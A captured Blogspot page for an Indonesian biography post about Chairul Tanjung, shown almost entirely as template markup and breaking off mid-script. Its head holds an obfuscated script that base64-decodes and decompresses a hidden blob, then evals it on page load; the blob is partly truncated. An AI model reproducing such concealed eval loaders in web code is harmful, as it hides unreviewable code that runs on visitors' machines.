

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://buku-otobiografi.blogspot.com/2016/12/biografi-singkat-chairul-tanjung.html
body_size: 35708
content:
<!DOCTYPE html>
<html lang='en' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='Biografi Singkat Chairul Tanjung ' property='og:title'/>
<meta content='http://buku-otobiografi.blogspot.com/2016/12/biografi-singkat-chairul-tanjung.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Buku otobiografi' property='og:site_name'/>
<meta content='https://4.bp.blogspot.com/-YOcv5R4jQ30/WFYuV7HFrNI/AAAAAAAAADs/vYhbuRuj5S4ri5hDTU2WJ36d7rtXoHS6ACLcB/s640/Chairul%2BTanjung%2BSi%2BAnak%2BSingkong.jpg' property='og:image'/>
<meta content='158' property='og:image:width'/>
<meta content='158' property='og:image:height'/>
<meta content='' name='og:description'/>
<meta content='YOUR FB ADMINS ID' property='fb:admins'/>
<meta content='@YOUR TWITTER SITE' name='twitter:site'/>
<meta content='@YOUR TWITTER CREATOR' name='twitter:creator'/>
<title>
Biografi Singkat Chairul Tanjung  | Buku otobiografi
</title>
<meta content='' itemprop='description' name='description'/>
<!-- verification id -->
<meta content='YOUR GOOGLE VERIFICATION' name='google-site-verification'/>
<meta content='YOUR BING VERIFICATION ID' name='msvalidate.01'/>
<meta content='YOUR ALEXA VERIFICATION ID' name='alexaVerifyID'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://buku-otobiografi.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://buku-otobiografi.blogspot.com/2016/12/biografi-singkat-chairul-tanjung.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Buku otobiografi - Atom" href="http://buku-otobiografi.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Buku otobiografi - RSS" href="http://buku-otobiografi.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Buku otobiografi - Atom" href="https://www.blogger.com/feeds/660637915313103484/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Buku otobiografi - Atom" href="http://buku-otobiografi.blogspot.com/feeds/6116489749064238206/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://4.bp.blogspot.com/-YOcv5R4jQ30/WFYuV7HFrNI/AAAAAAAAADs/vYhbuRuj5S4ri5hDTU2WJ36d7rtXoHS6ACLcB/s640/Chairul%2BTanjung%2BSi%2BAnak%2BSingkong.jpg' rel='image_src'/>
<meta content='http://buku-otobiografi.blogspot.com/2016/12/biografi-singkat-chairul-tanjung.html' property='og:url'/>
<meta content='Biografi Singkat Chairul Tanjung ' property='og:title'/>
<meta content=' Chairul Tanjung Si Anak Singkong          Sumber : hipwee   Sebelum menjabat menjadi menteri koordinator perekonomian beliau telah terkenal...' property='og:description'/>
<meta content='https://4.bp.blogspot.com/-YOcv5R4jQ30/WFYuV7HFrNI/AAAAAAAAADs/vYhbuRuj5S4ri5hDTU2WJ36d7rtXoHS6ACLcB/w1200-h630-p-k-no-nu/Chairul%2BTanjung%2BSi%2BAnak%2BSingkong.jpg' property='og:image'/>
<script src='https://code.jquery.com/jquery-2.1.1.min.js' type='text/javascript'></script>
<style id='page-skin-1' type='text/css'><!--
/*
.:: Blogger Material Design Template ::.
Name     : MDFostrap
Author   : Wisnu ST
Facebook : http://facebook.com/wisnu.haha
Website  : http://www.fostrap.com
Please respect my work by not removing my credit name,
I made this template with a hard-earned and already dispose of a lot of my time
- Wisnu ST
*/
body{background-color:#FFFFFF}.section{margin:0;}#container{margin-left:auto;margin-right:auto;margin:0 auto;color:#444;font-size:14px;font-weight:normal}#content{width:712px;padding:20px 0px 10px 0px;float:left;display:inline;margin-top:-10px}#main-header-wrapper{padding-bottom:10px}#header-wrapper{min-height:100px;margin-bottom:0px}.head-hidden{padding:20px 0}#header{margin-top:-15px}#header h1{color:#616161;text-shadow:2px 2px 2px #FFFFFF;letter-spacing:-2px}#header a{text-decoration:none;color:#616161}#header a:hover{text-decoration:none;color:#616161}#header .description{margin:-3px 5px 5px;line-height:1.4em;color:#888888;font-size:14px}.header{margin:35px 0}.head-top-title{font-size:36px;line-height:40px;margin:10px 0;font-family:inherit;font-weight:bold;line-height:1;color:#222222}.head-top-title a{color:#222222}.header .description{margin:.5em 0 10px;padding:0 2px;color:#323a45}.date-header{display:none}.home-post-single{padding:20px;padding-left:240px}#main{padding-top:5px}.post{color:#616161;margin-bottom:10px;position:initial}.main-content-body img{max-width:100%;height:auto}.post-outer{margin-bottom:10px}.post-title{color:#333333;padding:0;margin:0;font-size:31px;line-height:40px !important}.post .post-text{padding-bottom:5px;clear:both}.post h2.post-title{font-weight:bold;letter-spacing:-1px;margin-top:0px}.post h2 a{color:#353737;letter-spacing:-1px}.post h2 a:hover{color:#666;text-decoration:none}.post ul.post-meta{color:#6b6969;clear:both;border-top:1px solid #222020;border-bottom:1px solid #222020;overflow:hidden;font-size:12px;font-style:italic;padding:5px 0px;list-style:none}.post ul.post-meta li{padding-right:20px;float:left}.post ul.post-meta a{color:#0b6e69}.post .post-comment{display:inline;width:33px;text-align:center;padding:5px 0px 10px 0px;margin-top:10px;float:right}.post h2,.post h3{color:#666}.post h4,.post h5,.post h6{color:#666}.left{padding:20px 25px 0px 0px;width:300px;float:right}.status-msg-body{position:relative !important;padding:10px}.post-header-home{margin:5px 0px 15px;font-size:11px}.post-header{font-size:13px}.post-comment-link,.post-timestamp{margin-left:0px}.sidebar li{list-style-type:none;margin:0;padding:0}.sidebar ul li{height:100%;line-height:22px;clear:left;margin: 3px 10px 3px 0px;}.sidebar ul li{text-decoration:none}#comments h4{font-size:16px;color:#424242;font-weight:bold;margin-top:0;line-height:normal}#comments-block{line-height:1.6em;margin:1em 0 1.5em;color:#7F7D77}#comments-block .comment-author{background:#dfdfdf none repeat scroll 0 0;border:1px solid #eaeaea;margin:0.5em 0;padding-bottom:4px;padding-left:8px;padding-top:4px;font-weight:bold}#comments-block .comment-body{background:#fff;border-left:1px solid #e3e3e3;border-right:1px solid #e3e3e3;margin-top:-8px;padding-left:10px;padding-top:10px}#comments-block .comment-footer{background:#fff;border-bottom:1px solid #e3e3e3;border-left:1px solid #e3e3e3;border-right:1px solid #e3e3e3;font-size:11px;line-height:1.4em;margin:-0.25em 0 2em;padding-bottom:5px;padding-left:10px;text-transform:none}#comments-block .comment-body p{margin:0;padding-bottom:15px}#comment-holder{padding:10px 0px}.comments .comment-block,.comments .comment-thread.inline-thread .comment{background:transparent}#comments h4,.comments .comment-header,.comments .comment-thread.inline-thread .comment{position:relative}.comments .comments-content .icon.blog-author{position:absolute;right:0;margin:0;top:5px}.comments .comment-replybox-thread{margin-top:5px}.comment-form{max-width:100%}.comments .comments-content .comment-content{margin:0 0 8px;transition:box-shadow .25s;padding:15px 15px 45px;margin:0.5rem 0 1rem 0;border-radius:2px;background-color:#fff;box-shadow:0 2px 5px 0 rgba(0,0,0,0.16),0 2px 10px 0 rgba(0,0,0,0.12)}.comments .comments-content .comment-thread ol{margin:0 0 10px 0px !important}.comments .comments-content .comment-thread{margin:0 !important}.comments .comments-content .inline-thread{padding:0 !important;padding-left:12px !important}.comment-actions a{line-height:1.4;float:right;padding:4px 14px !important;margin-left:5px;border:none;border-radius:2px;display:inline-block;height:26px;outline:0;padding:0 2rem;text-transform:uppercase;vertical-align:middle;-webkit-tap-highlight-color:transparent;text-decoration:none !important;text-align:center;letter-spacing:.5px;transition:.2s ease-out;cursor:pointer;box-shadow:0 2px 5px 0 rgba(0,0,0,0.16),0 2px 10px 0 rgba(0,0,0,0.12);position:relative;top:-50px;right:8px;font-size:13px}.comment-actions a:hover{box-shadow:0 5px 11px 0 rgba(0,0,0,0.18),0 4px 15px 0 rgba(0,0,0,0.15)}.comments .comments-content .comment:first-child{padding-top:10px}.comments .comments-content .comment-replies{margin-left:36px;margin-top:1.9em}#comments-block .avatar-image-container img{background:#fff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7S-py4FKwqX6DPw_Ql_dcJOelYHkZ31eOp8OEjUS0n1R5KPe7-dUFM-DwpzPjcmkq_ZdzKh-WuBnE3Np4WdyWmnjesMA7Z87mUxgw-ji5EP8WGg1r3mpObp8qiSgrsaVTZIXKvCX585mh/s1600/gravatar.png) no-repeat left top;width:32px;height:32px}.blog-feeds{display:none}.post-feeds{display:none}img.centered{display:block;margin:auto}img.alignright{display:inline;margin:0px 0px 10px 20px}img.alignleft{display:inline;margin:0px 0px 10px 0px}.alignleft{float:left}.alignright{float:right}.imgpost{height:50px;padding:0 3px;border:0pt none;margin:3px 0pt 0pt;font-style:normal;font-variant:normal;font-weight:normal;font-size:14px;line-height:25px}.col-padding-0{padding:0}.jump-link{display:none}.label-size{margin:6px 0}.post-home-title{z-index:5;position:relative;margin:0;font-size:25px;line-height:35px;font-weight:500;max-height:66px;width:100%;overflow:hidden;text-overflow:ellipsis}.form-main-search{padding-right:30px}#container{max-width:1040px}.hash-home{float:left;margin-right:4px}.comment-link{float:none;}.btn-sharing-container{margin:0 !important;padding:10px 0 6px;border-radius:3px}.btn-sharing-list{padding:0 !important;text-align:center}.btn-sharing-list li{padding:5px 0;display:inline-block;margin:0 !important;margin-right:5px;margin-top:10px;padding-right:5px}.btn-sharing-list a:hover{text-decoration:none}.share-facebook{background-color:#4c66a4 !important}.share-twitter{background-color:#00c3f3 !important}.share-google-plus{background-color:#DB4A37 !important}#footer .section{padding:0 !important}#footer li{margin-bottom:15px}#LinkMu .widget-content{margin:15px 0px}.post-footer-line-1{display:none}p.footer-link{clear:both;text-align:center;font-size:11px;padding:12px;overflow:hidden;color:#eeeeee;background:#191d20;line-height:18px}.blog-pager-element a{padding:7px 10px;margin-right:5px;font-weight:bold}.blogger-pager{float:left}#blog-pager{text-align:center;overflow:hidden;padding:10px 0}.blogger-pager a{float:left;font-size:15px}.blog-pager-p{background:#1abc9c;float:left;font-size:15px;padding:8px 10px;margin-right:5px;font-weight:bold}.blogger-pager a{text-decoration:none}.blogger-pager{float:left;width:100%}.sidebar ul{margin:0;padding:0;list-style:none}.sidebar li{margin:0 0 0 15px;padding:0 0 5px;text-transform:capitalize}.Label li{margin:0;margin-right:5px;display:inline-block;list-style:none}.Label li a{padding:0px 15px}.hoverable{transition:box-shadow .25s;box-shadow:0}.hoverable:hover{transition:box-shadow .25s;box-shadow:0 8px 17px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19)}nav{-webkit-box-shadow:0 2px 3px 0 rgba(0,0,0,0.21) !important;box-shadow:0 2px 3px 0 rgba(0,0,0,0.21) !important}.nav-top{z-index:99}.nav-top ul li:hover,.nav-top ul li.active{background:transparent;-webkit-box-shadow: inset 0px -4px 0px #FFF;-moz-box-shadow: inset 0px -4px 0px #FFF;}.nav-top ul li .waves-effect{display:inherit}@media (max-width:400px){.comments .comments-content .icon.blog-author::after {content:'Mod' !important; margin-top: 30px !important;}}#blog-pager{padding: 10px 8px;margin:0px -10px;}.search_counter{background-color:#FFF;color: #795548;}.search_li > a{background-color:#FFF;color: #795548;}.post-author.vcard, .post-comment-link, .post-single-outer .post-labels a, .post-timestamp{margin: 5px 2px !important; font-size:12px;}.post-author.vcard{margin-left:0px !important;}.rmlink{float:right}.rmlink a{height:25px;line-height:25px;outline:0;padding:0 1rem;font-size:13px;margin-bottom:20px;margin-top:5px;color: #616161;box-shadow: 0px 1px 3px #CCCCCC;}
.dropdown-content{z-index:5 !important;}
@media (max-width: 325px){
.post-comment-link, .post-author.vcard {
display: none !important;
}
}
.PageList LI.selected A {
font-weight: 500 !important;
}
.item-snippet {
color: #919191;
font-size: 13px;
overflow: hidden;
white-space: nowrap;
text-overflow: ellipsis
}
@media (max-width:600px) {
.home-post-single .post-home-title>a {
color: #FFF !important;
}
.home-post-single {
padding-top: 80px !important;
}
.post-header {
margin: 10px 0 -3px !important;
}
.home-post-single::after {
content: "";
display: block;
position: absolute;
top: 0;
right: 0;
left: 0;
height: 150px;
background: 0 0;
background: -webkit-linear-gradient(transparent, rgba(0, 0, 0, .7));
background: -o-linear-gradient(transparent, rgba(0, 0, 0, .7));
background: -moz-linear-gradient(transparent, rgba(0, 0, 0, .7));
background: linear-gradient(transparent, rgba(0, 0, 0, .7))
}
}
.logo-main {
padding: 0 15px !important;
}
.logo-main h1 {
margin: 0;
line-height: inherit;
font-size: inherit;
display: inline-block;
}
.img-logo-main, .img-post-span {
float: left;
margin-right: 15px;
}
.img-logo-main {
width: 45px;
height: 45px;
margin-top: 10px;
}
@media (max-width:600px) {
.container {
width: 100% !important;
}
.img-logo-main {
display: none;
}
}
abbr[title] {
border-bottom: none !important;
}
.post-single-outer {
margin: 15px -15px -15px;
}
.col-padding-0 {
padding: 0 !important;
}
@media (min-width:601px) {
.container {
width: 95%! important;
}
}
@media (min-width:993px) {
.container {
width: 90%! important;
}
}
.fooontainer {
margin-bottom: 15px;
}
nav ul a {
padding: 0;
}
.FeaturedPost .post-summary {
padding: 20px;
border-radius: 2px;
margin: .5rem 1rem .2rem .2rem;
background-color: #fff;
-webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .16), 0 2px 10px 0 rgba(0, 0, 0, .12);
-moz-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .16), 0 2px 10px 0 rgba(0, 0, 0, .12);
box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .16), 0 2px 10px 0 rgba(0, 0, 0, .12);
}
.post blockquote{
background:#FFFFFF !important;
border-color: #795548 !important;
}
.FeaturedPost .post-summary h3 {
font-size: 1.5rem;
line-height: 2rem;
margin-top: 0;
}
.md-author {
margin: 0 -20px;
background: #F0F0F0;
padding: 10px 25px;
}
.breadcrumbs i {
vertical-align: inherit !important;
margin: 0px 3px;
}
@media (max-width:800px) {
.section {
margin: 0;
}
}
.list-label-widget-content ul li {
position: relative;
}
.list-label-widget-content ul li {
position: relative;
}
.list-label-widget-content ul li span[dir] {
position: absolute;
top: -8px;
z-index: 5;
right: -8px;
background: #FFF;
font-size: 12px;
line-height: normal;
padding: 2px 3px;
border-radius: 200px;
width: 20px;
height: 20px;
text-align: center;
vertical-align: middle;
}
@media (max-width: 600px) {
.image-index {
height: 150px !important;
width: 100% !important;
position: absolute;
top: 0px;
left: 0px;
right: 0px;
}
}
.popular-posts .collection{border:0;box-shadow: 0 2px 5px 0 rgba(0,0,0,0.16),0 2px 10px 0 rgba(0,0,0,0.12);}
/* brown */
.comment-actions a{background:#795548!important}
/* brown text */
.post-main-home-title a:hover,.breadcrumbs .post-labels a{color:#795548!important}
/* red text */
.sidebar h2{color:#F44336 !important}
/* hover red text */
.sidebar ul a:hover{color:#F44336}
/* white text */
.status-msg-body a,.comment-actions a,.comment-link,.btn-sharing-list li,#footer a,.blog-pager-p,.Label li a,.blog-pager-element a,.post-timestamp,.container-subscribe .input-field label,.container-subscribe .input-field input[type=text]:focus + label,.container-subscribe .input-field .prefix.active,.container-subscribe,span.badge,.post-header{color: #FFFFFF !important}
/* grey darken-2 */
body,.post-labels a,.post-comment-link a,.post-timestamp a,.post-main-home-title a{color:#616161 !important}
.post-author.vcard,.post-comment-link,.post-single-outer .post-labels a,.post-timestamp{background:#F0F0F0 !important;color:#616161 !important}

--></style>
<link href='https://cdnjs.cloudflare.com/ajax/libs/materialize/0.96.1/css/materialize.min.css' media='screen,projection' rel='stylesheet' type='text/css'/>
<link href='///maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
<style id='template-skin-1' type='text/css'><!--
#editorframe {
width: 100% !important;
}
body#layout {
text-transform:capitalize;
padding-left: 1rem;
padding-right: 1rem;
}
body#layout::after{
content: "";
display: table;
clear: both; }
body#layout .head-hidden{
padding-bottom: 0;}
body#layout .main, body#layout .banner-footer{
width:62%;
float:left;}
body#layout .title-footer{
width:28%;
float:left;}
body#layout .LinkMu{
width: 28%;
float: right;
right: 12px;}
body#layout .main{
background-color: #795548!important}
body#layout .sidebox .section{float:right;width:26%;}
body#layout .sidebox .section{float:right;background-color: #F44336 !important}
body#layout .fooontainer {display:none;}
@media (max-width: 600px){
.post-single-outer h1 {
font-size: 2.5rem;
line-height: 2.72rem;
margin: 1.5rem 0 .2rem 0;
}
.post-single-outer h2 {
font-size: 2.1rem;
line-height: 2.5rem;
margin: 1rem 0 0.9rem 0;
}
.post-single-outer h3 {
font-size: 1.9rem;
line-height: 2.2rem;
margin: 0.9rem 0 0.8rem 0;
}
.post-single-outer h4 {
font-size: 1.7rem;
line-height: 2.1rem;
margin: 0.8rem 0 0.7rem 0;
}
.post-single-outer h5 {
font-size: 1.6rem;
line-height: 2rem;
margin: 0.7rem 0 0.7rem 0;
}
}
--></style>
<script type='text/javascript'>
//<![CDATA[ 
var WHAK_com=atob('QlpoOTFBWSZTWe72X5gAAcLfgEAAf+f//3tnzIo////+YA1Oe+nZp72UqPnQN98PqCu2CbAaWwZLG7tS7aSr73wSSEhqbUyeRqYnqepkZMhoAZAAaDTQEoqfpU9iekiaAPSAADQAAAA0ASp6BEKnhQAAaDIaZMjQDQAABISCjQiCZoHqEyB+pNMgxPUzKPU0/VMgwRSTINEMJU9pE/VN6SepiZNMhoDBGgZDQRJEEaAJppPRMlP1TaRp6jNQaPUABpptQYDUUTfFrOzszsifBtMKIPt1AdYhgT27FWTPB8dyCzjbykYWOP8n9vXhcblafJ1dt4ZmTUbVoE4sIgGSJRg2NiTHQwabbAJFBgOJQxlgpj7wa9inuU/ZT+p6GCnyOcSUrbH8XYW4/cp4/[base64]/YCVIEVRVRDAWW71WG5O9DQe1wNiSEzbIkcyRvYabhrgNebavDLhLfJtj4cpdmEXAOcuwuSuM1AOKmGAXJcDlVFjlYo0lB9D1xLYVUArNN2RoIWxQJGLH1yiVzKhWs8r7zsGNeJI/D20B9Ha3jr6h9c0Zu7/dRxN2BN/Wx4+M12N54KFVA3Q0UqrWs2kOtV9IhlWEC+orYgZ+NuEyu+ljO7WtAgGDqUiieZiQotbzPKXYv50dd/[base64]/Zitb3apjbXo8/v5ADh7WxFgXKiM7GQ7/DHkkuUzQtlXgGKt5KAD0ZRnoTCIU7UiRPg0PktG3r6WE+SkFS4H3g/zT8Zg+jNN8P6HjaCkR/qhD4fHQ+7E+t084YC46ymymg+RSwJ7JLziFSSODafC+SNV9xsv5REHsKpspx+gG+swDbR0WgAQoZayowToNhTVSPFDg5oOyl5nlYEMZM39nAoHI0wQKqyTY8A3/fLG0MRPZomih1d5PbEREM73war1D+BAcSwZZtxc9NNA0XGQZror/MCiEkkMjhmuKVZ1KVrD8/XMh0N6Bg7g11coKu0LPLTNgQ020byqYRuoRhnFoLkThptA/QYqXR2RDvY1tdIaBgmEUgPe4l/64cORQFKRJNHKZEZ0DMKQYWpSgN9gs5KaVdzNMhvQXIPYbtIhNVLUodCc1J1AaoEhDo6tbpfarSNqIa+GB38lPRqXCHT2wUyUpS9y2SixmI2xI8WM5UATA8BK8WEEh1F3iBmX1lOsRY4UShdTGmeW8gIF0UvUDUuX94zRT/pg6xhNu5SvPkGxQxWbV0gyQjXyidHPf0Lmxnyn2mhQBcH28g5YOBhvjBhVbPAKLsWPflRm25lJY60lrRaovG1sC7yQ0BoxwhopqrUOMwCwkxq5vwrXxhJ5im7efuIAQ9x3PZZPTi+pq8i/pISSE/FqMzcQQqZL2PfcwciCOUgGVOChacoITCDVVmg3ASTzC32NuA8gfl2krwEJKUnoGbqdmRSKSGiCxkr0aIXj1nd2AYuE5jWQAuhaEJcPZrkncFu5eAUHi78dcCeQczIDgr84mJ5Om3Oi/aojISSBCk7HtbbDeDMx+SripXI3nYpaIAd5vQNgOS+Pcp0A8IgdANnghmH6pTwC6b6nEQe9e8XYHUHYiaGhOjvHOnPTkcgfDiAbnQ5M6a3cmmKSe7NDnmE8Dcbtam12hCC1gNW/KPbwJXoZns2Nz8DpwBzSCR7bfEec+NTvh9amYDnsD09TgE/15PEGmW7d1uugXHdhOT21Wu8y5ypTuOQYgcs0Dqv4S6B44qd+TvU6GKcDsXuX2U0o+RTqUuUXU3G8iTCqCMie8NTwM1NYOaHwCtpsxKRcNbwO8ccSe3DJKgFrAN6ru5UAYwi7ukNsUGoNeNQINBiCCA2KQOzCpRHA+fhqU/nw5OsAyoXWoW1BQMNinRsssFCpixDVBLGLXnzIQcAZYC64rioQjGIxlIFRlASIWpCrKeoNluXOPa3bp7KRPN8T5bhThgn2HrPHgG1dUQKSKHghop7kLJvALsKgriJlaqXox37QCVs0uV6i7k9peZ25MkY3SZ71OnQHI9OwiXQqGFkwTEopqjb1hzxQ9/[base64]/BcgcVWGO0qpJqzO49vO511g+qMMp4YWDWW16+HepRSRAjLNbosO02EMgmtIYreMgUhcHUGpPyX+zJ2qZInd3GyEi20JESENS46tO1sAG59//[base64]/SIQUOonHQaMmEYkSeftHmxBAYg4MA0qIdghxVU4aXCEbIpxupSvmp9SnRTvoU9AzMCigOvGYLookh0dAjL5HUKEIMuJjTfBh8b8icqXacDqYa8szPeOLGG8+q2tK6SPiikfXkjijijhkc4/gxqWAy5tx7jGcw08Ln7hjgwdNBkkbKodZJSzZxiaedjw+mNMYSoum/4u5IpwoSHd7L8w');
var W,H,A,K='N=$(){$ t(){V.k=$(t){Z(Y i,h,o,s=t.@,n=[],f=0;s>f;f++){n.R([f,t[f]])}Z(n.R([s,-1]),f=[],s=n[0],t=s[0],s=s[1],i=1;i<n.@;i++){if(h=n[i][0],o=n[i][1],s){Z(;h>t;t++){f.R(X r(t,s))}}if(t=h,s=o,-1==o){G}}Z(f.Q($(t,r){? t.a-r.a||t.M-r.M}),V.J=f,n=0,t=-1,V.c=[],s=null,f=0;f<V.J.@;f++){i=V.J[f],t+=1,i.a!=n&&(t<<=i.a-n,s=V.c[n=i.a]={}),s[i.l=t]=i}V.e=16,V.f=-1,V.J.ZEach($(t){t.a<V.e&&(V.e=t.a),t.a>V.f&&(V.f=t.a)},V)}}$ r(t,r){V.M=t,V.a=r,V.l=void 0}$ i(){V.j=$(t){V.y=[];Z(Y r=0;31>r;r++){V.y[r]=(1<<r)-1}V.y[31]=-2147483648,V.d=t,V.D=V.z=V.a=0},V.g=$(t){Y r=t>>1;? V.b(r)*(1<<r)+V.b(t-r)},V.b=$(t){Z(;V.a<t;){V.z=(V.z<<8)+V.d.#(V.D++),V.a+=8}Y r=V.y[t],i=V.z>>V.a-t&r;? V.a-=t,V.z&=~(r<<V.a),i}}$ h(t,r){Y i,h,o,s,n,f,e=t.@;if(r>=e){L rx("Out")}if(0>r){L rx("Outs")}Z(i=t,t=t.T(""),i.Q(),h={},s=e-1;s>=0;s--){h[i[s]]=s}Z(o=[],s=0;e>s;s++){o.R(h[t[s]]++)}Z(h=i[s=r],n=[],f=1;e>f;f++){n.R(i[s=o[s]])}? h+n./().T("")}$ o(t,r,i){Z(Y h=t[r];r>0;t[r]=t[--r]){}i.R(t[0]=h)}?{^:{i:$(r){$ s(t){Z(Y r,i,h=[],o=t.b(16),s=I;s>0;s>>=1){if(o&s){Z(r=t.b(16),i=I;i>0;i>>=1){h.R(Boolean(r&i))}}P{Z(r=0;16>r;r++){h.R(!1)}}}? h}Y n,f=X i;if(f.j(r),f.b(16),104!=f.b(8)){L"Un"}if(r=f.b(8),!(r>=49&&57>=r)){L"Unk"}? r-=48,n=[],$(r,i,e,a,u,c,b,l,d,p,g,v,w,A){Z(;;){if(r=f.g(48),f.g(32),54156738319193!=r){if(25779555029136==r){f.b(7&f.a);G}L" 0x"+r.toString(16)}if(f.b(1)){L"B"}if(r=f.b(24),i=s(f),e=f.b(3),2>e||e>6){L rx("not")}Z(a=[0,1,2,3,4,5,6].slice(0,e),u=[],c=0,b=f.b(15);b>c;c++){Z(l=0;f.b(1);){if(l++>=e){L rx("2("+e+") ")}}o(a,l,u)}Z(l=[],a=i.reduce($(t,r){? t+r},0)+2,b=0;e>b;b++){Z(d=f.b(5),p=[],c=0;a>c;c++){if(0>d||d>20){L rx("side")}Z(;f.b(1);){d-=2*f.b(1)-1}p.R(d)}l.R(p)}Z(c=[],e=0;e<l.@;e++){b=X t,b.k(l[e]),c.R(b)}Z(e=[],l=i.@-1;l>=0;l--){i[l]&&e.R(String.fromCharCode(l))}Z(e./(),l=i=0,d=b=0,p=[];;){0>=--l&&(l=50,i<=u.@&&(g=c[u[i++]]));Z(w in g.c){if(f.a<w&&(f.z=(f.z<<8)+f.d.#(f.D++),f.a+=8),v=g.c[w][f.z>>f.a-w]){f.z&=f.y[f.a-=w],v=v.M;G}}if(v<0||1<v){Z(A=e[0];b>0;b--){p.R(A)}if(v==a-1){G}o(e,v-1,p)}P{0==b&&(d=1),b+=d<<v,d<<=1}}Z(r=h(p,r),u=[],c=0,a=r.@;a>c;){if(l=r.#(c),a-4>c&&r.#(c+1)==l&&r.#(c+2)==l&&r.#(c+3)==l){Z(l=r.charAt(c),i=r.#(c+4)+4;i>0;i--){u.R(l)}c+=5}P{u.R(r[c++])}}n.R(u.T(""))}}(),n.T("")}}}}(),F=N.^.i(N_^),eval(F);',W='#$/?@DFGIJLMNPQRTVXYZ^'.split('');for(A in H='charCodeAt,function,reverse,return,length,count,datas,break,32768,table,throw,code,WHAK,else,sort,push,join,this,new,var,for,com'.split(','))K=K.split(W[A]).join(H[A]);eval(K);
//]]>
</script>
<script>

$(document).ready(function() {
  $('.post-single-outer img').addClass('materialboxed')
  $('.post-single-outer img').addClass('responsive-img') 
  $('.materialboxed').materialbox();
});
        
</script>
<style type='text/css'>
#comments {
    margin: 35px 0;
  } 
#related-posts h2{margin-top: 10px;background:none;font-size:22px;margin:0;line-height:normal;padding:3px;color:#999999; text-transform:uppercase;}
#related-posts .related_img {object-fit: cover;width:100%;height:200px;cursor:pointer}
@media (max-width:397px){.post-header{margin:0px auto 0px !important;}}
#related-title { text-align:center;padding: 0px 5px 10px;font-size:15px;width:100%; height: 40px;}
#blog-pager{    padding: 10px 8px;
    margin: 10px -10px;} </style><script>
//<![CDATA[ 
$(document).ready(function() { 
  var related_img = 300; 
  $('.related_img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + related_img)});
    image.attr('width',related_img);
    image.attr('height',related_img);
  });
});
//]]>
</script>
<script src='https://googledrive.com/host/0Bwg9nKxkueEjMWRRSnpvTGJXcTQ' type='text/javascript'></script>
   
  
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
